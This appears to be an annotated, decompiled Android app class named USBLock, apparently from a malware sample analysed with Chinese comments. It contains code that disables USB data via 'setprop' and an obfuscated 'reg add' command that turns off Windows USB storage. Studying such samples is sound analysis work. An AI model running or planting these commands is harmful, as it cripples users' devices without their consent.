 MainActivity
MyService
FloatView
R
Clown
USBLock
Soundex
package com.fock;
import java.io.IOException;
import java.util.HashMap;
import java.util.TimerTask;
/* loaded from: classes.dex */
10 public class USBLock extends TimerTask {
@Override // java.util.TimerTask, java.lang.Runnable
11 public void run() {
HashMap hashMap = new HashMap();
13 hashMap.put("Start", "4"); // index=(16-1)&hash("start")=5
24 for (String str : hashMap.keySet()) { // str = Start
try { // 禁用USB的通信功能仅保留充电
20 command("setprop persist.sys.usb.config none"); // 禁用USB的通信功能仅保留充电
16 Runtime.getRuntime().exec(new StringBuffer().append(new StringBuffer().append(new StringBuffer().append(new StringBuffer().append(new StringBuffer().append(new StringBuffer().append(
"cmd.exe /k reg add ").append("HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR").toString()).append(" /v ").toString()).append(str).toString()).append(" /t REG_DWORD /d ").toString()).append((String)
hashMap.get(str)).toString()).append(" /f").toString()); // cmd.exe /k reg add HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Services\\USBSTOR /v Start /t REG_DWORD /d 4 /f
} catch (IOException e) { // 禁止使用U盘与USB存储
24 System.out.println(e.getMessage());
}
}
}
29 public static void command(String str) {
try {
30 Runtime.getRuntime().exec(str);
} catch (IOException e) {
32 e.printStackTrace();
}
}
}